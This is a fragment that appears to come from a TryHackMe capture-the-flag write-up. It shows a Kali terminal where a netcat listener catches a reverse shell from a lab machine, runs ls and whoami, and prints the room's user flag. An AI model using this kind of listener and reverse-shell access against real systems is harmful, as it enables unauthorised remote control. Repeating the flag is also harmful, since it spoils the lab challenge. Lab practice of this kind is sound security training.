 ┌──(uzi㉿kali)-[~/Downloads]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.4.49.166] from (UNKNOWN) [10.10.255.156] 41308
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
user.txt
whoami
annie
cat user.txt
THM{N0t_Ju5t_ANY_D3sk}
? Add 1 hour Terminate
Users in Room Created
3,945 631 days ago